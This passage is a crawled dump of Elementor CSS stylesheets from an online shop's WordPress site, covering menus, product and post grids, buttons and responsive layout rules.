.elementor-element.elementor-element-7f0d849b .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-14f9355f > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-3ddadf57 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-52dbcf9a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-217532 .elementor-element.elementor-element-52dbcf9a > .elementor-container{max-width:1410px;}.elementor-217532 .elementor-element.elementor-element-52dbcf9a{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E7E7E7;padding:30px 15px 30px 15px;}.elementor-217532 .elementor-element.elementor-element-47aa4d20 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-76bd7574{text-align:start;}.elementor-217532 .elementor-element.elementor-element-2d04bb2f > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-3774cf91.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-217532 .elementor-element.elementor-element-3774cf91.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-217532 .elementor-element.elementor-element-3774cf91.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-217532 .elementor-element.elementor-element-3774cf91 .elementor-image-box-title{margin-bottom:5px;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;color:#111111;}.elementor-217532 .elementor-element.elementor-element-3774cf91 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-217532 .elementor-element.elementor-element-3774cf91 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-217532 .elementor-element.elementor-element-3774cf91 .elementor-image-box-description{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#999999;}.elementor-217532 .elementor-element.elementor-element-46c0687c > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button{background-color:#222222;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:28px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#222222;border-radius:30px 30px 30px 30px;padding:6px 33px 0px 33px;}.elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button:hover, .elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button:focus{background-color:#FFFFFF;color:#222222;}.elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button-content-wrapper{flex-direction:row;}.elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button:hover svg, .elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button:focus svg{fill:#222222;}.elementor-217532 .elementor-element.elementor-element-58cfd25d > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-217532 .elementor-element.elementor-element-415c6f38 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-217532 .elementor-element.elementor-element-415c6f38{--e-icon-list-icon-size:44px;--icon-vertical-offset:0px;}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-text{transition:color 0.3s;}.elementor-217532 .elementor-element.elementor-element-316c0cca > .elementor-container{max-width:1410px;}.elementor-217532 .elementor-element.elementor-element-316c0cca{padding:0px 015px 0px 15px;}.elementor-217532 .elementor-element.elementor-element-28e65f04{text-align:center;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-shadow:0px 0px 15px rgba(0,0,0,0.3);color:#666666;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-217532 .elementor-element.elementor-element-47aa4d20{width:12%;}.elementor-217532 .elementor-element.elementor-element-2d04bb2f{width:35%;}.elementor-217532 .elementor-element.elementor-element-46c0687c{width:17%;}.elementor-217532 .elementor-element.elementor-element-58cfd25d{width:36%;}}@media(max-width:1024px) and (min-width:768px){.elementor-217532 .elementor-element.elementor-element-41fa69ca{width:27%;}.elementor-217532 .elementor-element.elementor-element-1d20b26a{width:39%;}.elementor-217532 .elementor-element.elementor-element-37e2191{width:33%;}.elementor-217532 .elementor-element.elementor-element-6b8f20cd{width:33%;}.elementor-217532 .elementor-element.elementor-element-5130eca7{width:33%;}.elementor-217532 .elementor-element.elementor-element-29fe583d{width:33%;}.elementor-217532 .elementor-element.elementor-element-14f9355f{width:33%;}.elementor-217532 .elementor-element.elementor-element-3ddadf57{width:33%;}.elementor-217532 .elementor-element.elementor-element-47aa4d20{width:35%;}.elementor-217532 .elementor-element.elementor-element-2d04bb2f{width:65%;}.elementor-217532 .elementor-element.elementor-element-46c0687c{width:33%;}.elementor-217532 .elementor-element.elementor-element-58cfd25d{width:67%;}}@media(max-width:1024px){.elementor-217532 .elementor-element.elementor-element-4187d208 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-17069f3{text-align:center;}.elementor-217532 .elementor-element.elementor-element-17069f3 .elementor-heading-title{font-size:18px;}.elementor-217532 .elementor-element.elementor-element-37e2191 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-6b8f20cd > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-5130eca7 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-14f9355f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-47aa4d20 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-2d04bb2f > .elementor-element-populated{margin:15px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-46c0687c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-58cfd25d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-217532 .elementor-element.elementor-element-6caab3a8{padding:20px 0px 30px 0px;}.elementor-217532 .elementor-element.elementor-element-4e2dee36 .et-follow-buttons{justify-content:center;}.elementor-217532 .elementor-element.elementor-element-4187d208 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-17069f3 .elementor-heading-title{font-size:1.7rem;}.elementor-217532 .elementor-element.elementor-element-37e2191{width:50%;}.elementor-217532 .elementor-element.elementor-element-37e2191 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-6b8f20cd{width:50%;}.elementor-217532 .elementor-element.elementor-element-6b8f20cd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-5130eca7{width:50%;}.elementor-217532 .elementor-element.elementor-element-5130eca7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-29fe583d{width:50%;}.elementor-217532 .elementor-element.elementor-element-29fe583d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-14f9355f{width:50%;}.elementor-217532 .elementor-element.elementor-element-14f9355f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-3ddadf57{width:50%;}.elementor-217532 .elementor-element.elementor-element-3ddadf57 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-47aa4d20 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-76bd7574{text-align:center;}.elementor-217532 .elementor-element.elementor-element-2d04bb2f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-3774cf91 .elementor-image-box-img{margin-bottom:15px;}.elementor-217532 .elementor-element.elementor-element-46c0687c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-58cfd25d > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38{--e-icon-list-icon-size:35px;}.elementor-217532 .elementor-element.elementor-element-28e65f04{font-size:16px;letter-spacing:0.3px;}}

--- FILE ---
content_type: text/css
request_url: https://www.esbeda.com/wp-content/uploads/elementor/css/post-2617.css?ver=1768559008
body_size: 616
content:
.elementor-2617 .elementor-element.elementor-element-bd39b71{padding:25px 25px 25px 25px;}.elementor-2617 .elementor-element.elementor-element-de36ffe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-2617 .elementor-element.elementor-element-e0a8d95 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-2617 .elementor-element.elementor-element-e0a8d95 .item-title-holder  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;line-height:16px;}.elementor-2617 .elementor-element.elementor-element-e0a8d95 .item-title-holder .menu-title{color:#111111;}.elementor-2617 .elementor-element.elementor-element-e0a8d95 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 15px 0px;}.elementor-2617 .elementor-element.elementor-element-e0a8d95 .subitem-title-holder  .menu-title{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;}.elementor-2617 .elementor-element.elementor-element-e0a8d95 .subitem-title-holder .menu-title{color:#444444;padding:0px 0px 10px 0px;}.elementor-2617 .elementor-element.elementor-element-e0a8d95 .subitem-title-holder:hover .menu-title{color:#111111;}.elementor-2617 .elementor-element.elementor-element-b702d71 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-2617 .elementor-element.elementor-element-b702d71 .item-title-holder  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;line-height:16px;}.elementor-2617 .elementor-element.elementor-element-b702d71 .item-title-holder .menu-title{color:#111111;}.elementor-2617 .elementor-element.elementor-element-b702d71 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 15px 0px;}.elementor-2617 .elementor-element.elementor-element-b702d71 .subitem-title-holder  .menu-title{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;}.elementor-2617 .elementor-element.elementor-element-b702d71 .subitem-title-holder .menu-title{color:#444444;padding:0px 0px 10px 0px;}.elementor-2617 .elementor-element.elementor-element-b702d71 .subitem-title-holder:hover .menu-title{color:#111111;}.elementor-2617 .elementor-element.elementor-element-35a933f .elementor-button{background-color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:15px;font-weight:500;fill:#00796B;color:#00796B;--fill-color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#00796B;border-radius:8px 8px 8px 8px;padding:15px 26px 15px 026px;}.elementor-2617 .elementor-element.elementor-element-35a933f .elementor-button:hover, .elementor-2617 .elementor-element.elementor-element-35a933f .elementor-button:hover:focus{color:#ffffff;}.elementor-2617 .elementor-element.elementor-element-35a933f .elementor-button:hover svg, .elementor-2617 .elementor-element.elementor-element-35a933f .elementor-button:hover:focus svg{fill:#ffffff;}.elementor-2617 .elementor-element.elementor-element-17ea5a3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-2617 .elementor-element.elementor-element-5f3e3b5{--iteration-count:infinite;}.elementor-2617 .elementor-element.elementor-element-5f3e3b5 .etheme-headline{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;color:#111111;}.elementor-2617 .elementor-element.elementor-element-b7696c0{--cols:3;--product-title-lines:1;--image-space:15px;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-product-grid-item{text-align:left;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-countdown-item{background-color:#F5F5F5;flex:1;border-style:none;border-radius:5px 5px 5px 5px;padding:5px 5px 5px 5px;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-product-grid-content .etheme-product-grid-title a{display:block;height:calc(var(--product-title-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-product-grid-categories{font-family:"Inter", Sans-serif;font-size:13px;font-weight:400;color:#888888;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-product-grid-categories a{color:#888888;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-product-grid-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-product-grid-title a{color:#000000;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-product-grid-image img{width:100%;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .star-rating-wrapper{margin-bottom:10px;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .price{font-family:"Inter", Sans-serif;font-size:15px;color:#555555;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-countdown{--item-min-width:50px;--item-min-height:50px;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-countdown-digits{color:#222222;font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-countdown-label{color:#878787;font-family:"Inter", Sans-serif;font-size:12px;font-weight:400;}@media(max-width:767px){.elementor-2617 .elementor-element.elementor-element-b7696c0{--cols:2;}}/* Start custom CSS for etheme_product_grid, class: .elementor-element-b7696c0 */.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-elementor-lazy-progress-wrapper {
    margin-bottom: 30px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bd39b71 */.elementor-2617 .elementor-element.elementor-element-bd39b71 .subitem-title-holder .menu-title > *:not(.label-text) {
    background-image: linear-gradient(90deg, currentcolor, currentcolor);
    background-size: 0% 1px;
    background-repeat: no-repeat;
    background-position: left bottom;
    transition: all .3s linear;
}
.elementor-2617 .elementor-element.elementor-element-bd39b71 .subitem-title-holder:hover .menu-title > * {
    background-size: 100% 1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.esbeda.com/wp-content/uploads/elementor/css/post-2630.css?ver=1768559010
body_size: 1087
content:
.elementor-2630 .elementor-element.elementor-element-f725129{padding:25px 25px 25px 25px;}.elementor-2630 .elementor-element.elementor-element-74c87ec > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2630 .elementor-element.elementor-element-74c87ec > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-2630 .elementor-element.elementor-element-c7a74b5{--cols:1;--post-title-lines:1;--post-excerpt-lines:1;--image-space:14px;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-content{background-color:#02010100;padding:0px 0px 0px 0px;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-content .etheme-post-title a{height:calc(var(--post-title-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-content .etheme-post-excerpt{height:calc(var(--post-excerpt-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post{padding:0px 0px 0px 0px;text-align:left;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-image-inner{border-radius:10px 10px 10px 10px;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-image-wrapper .etheme-post-categories{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-image-wrapper .etheme-post-categories a{color:#FFFFFF;background-color:#00796B;border-radius:4px 4px 4px 4px;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-title{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;margin-bottom:0px;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-title a{color:#111111;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-excerpt{font-family:"Inter", Sans-serif;font-size:14px;color:#555555;}.elementor-2630 .elementor-element.elementor-element-67f3d35{--cols:1;--post-title-lines:1;--post-excerpt-lines:1;--image-space:14px;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-content{background-color:#02010100;padding:0px 0px 0px 0px;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-content .etheme-post-title a{height:calc(var(--post-title-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-content .etheme-post-excerpt{height:calc(var(--post-excerpt-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post{padding:0px 0px 0px 0px;text-align:left;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-image-inner{border-radius:10px 10px 10px 10px;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-image-wrapper .etheme-post-categories{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-image-wrapper .etheme-post-categories a{color:#FFFFFF;background-color:#00796B;border-radius:4px 4px 4px 4px;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-title{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;margin-bottom:0px;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-title a{color:#111111;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-excerpt{font-family:"Inter", Sans-serif;font-size:14px;color:#555555;}.elementor-2630 .elementor-element.elementor-element-2644b6f{--divider-border-style:solid;--divider-color:#E1E1E1;--divider-border-width:1px;}.elementor-2630 .elementor-element.elementor-element-2644b6f .elementor-divider-separator{width:100%;}.elementor-2630 .elementor-element.elementor-element-2644b6f .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-2630 .elementor-element.elementor-element-4f8507e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2630 .elementor-element.elementor-element-080fb92 .etheme-icon-box{align-items:center;}.elementor-2630 .elementor-element.elementor-element-080fb92 .etheme-icon-box-icon{font-size:1.3em;}.elementor-2630 .elementor-element.elementor-element-080fb92{--icon-space:7px;}.elementor-2630 .elementor-element.elementor-element-080fb92 .etheme-icon-box-title{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;margin-bottom:0px;}.elementor-2630 .elementor-element.elementor-element-b1b8fce > .elementor-widget-container{margin:15px 0px 5px 0px;}.elementor-2630 .elementor-element.elementor-element-b1b8fce{--v-space:5px;}.elementor-2630 .elementor-element.elementor-element-b1b8fce .etheme-icon-list-item{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;color:#444444;}.elementor-2630 .elementor-element.elementor-element-b1b8fce .etheme-icon-list-item:has(a):hover{color:#111111;}.elementor-2630 .elementor-element.elementor-element-b1826a0 .elementor-button{background-color:#E1E1E100;font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;fill:#111111;color:#111111;--fill-color:#111111;border-radius:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-2630 .elementor-element.elementor-element-b1826a0 .elementor-button .elementor-button-icon{font-size:0.7em;}.elementor-2630 .elementor-element.elementor-element-b1826a0 .elementor-button:hover, .elementor-2630 .elementor-element.elementor-element-b1826a0 .elementor-button:hover:focus{color:#111111;}.elementor-2630 .elementor-element.elementor-element-b1826a0 .elementor-button:hover svg, .elementor-2630 .elementor-element.elementor-element-b1826a0 .elementor-button:hover:focus svg{fill:#111111;}.elementor-2630 .elementor-element.elementor-element-d89e255 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2630 .elementor-element.elementor-element-ad5b637 .etheme-icon-box{align-items:center;}.elementor-2630 .elementor-element.elementor-element-ad5b637 .etheme-icon-box-icon{font-size:1.3em;}.elementor-2630 .elementor-element.elementor-element-ad5b637{--icon-space:7px;}.elementor-2630 .elementor-element.elementor-element-ad5b637 .etheme-icon-box-title{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;margin-bottom:0px;}.elementor-2630 .elementor-element.elementor-element-526115e > .elementor-widget-container{margin:15px 0px 5px 0px;}.elementor-2630 .elementor-element.elementor-element-526115e{--v-space:5px;}.elementor-2630 .elementor-element.elementor-element-526115e .etheme-icon-list-item{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;color:#444444;}.elementor-2630 .elementor-element.elementor-element-526115e .etheme-icon-list-item:has(a):hover{color:#111111;}.elementor-2630 .elementor-element.elementor-element-68d08bc .elementor-button{background-color:#E1E1E100;font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;fill:#111111;color:#111111;--fill-color:#111111;border-radius:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-2630 .elementor-element.elementor-element-68d08bc .elementor-button .elementor-button-icon{font-size:0.7em;}.elementor-2630 .elementor-element.elementor-element-68d08bc .elementor-button:hover, .elementor-2630 .elementor-element.elementor-element-68d08bc .elementor-button:hover:focus{color:#111111;}.elementor-2630 .elementor-element.elementor-element-68d08bc .elementor-button:hover svg, .elementor-2630 .elementor-element.elementor-element-68d08bc .elementor-button:hover:focus svg{fill:#111111;}.elementor-2630 .elementor-element.elementor-element-9ea67de:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2630 .elementor-element.elementor-element-9ea67de > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.esbeda.com/wp-content/uploads/2025/09/Esebda_Banners_420x365-352x440.jpg");background-position:center center;background-size:cover;}.elementor-bc-flex-widget .elementor-2630 .elementor-element.elementor-element-9ea67de.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2630 .elementor-element.elementor-element-9ea67de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2630 .elementor-element.elementor-element-9ea67de > .elementor-element-populated, .elementor-2630 .elementor-element.elementor-element-9ea67de > .elementor-element-populated > .elementor-background-overlay, .elementor-2630 .elementor-element.elementor-element-9ea67de > .elementor-background-slideshow{border-radius:10px 10px 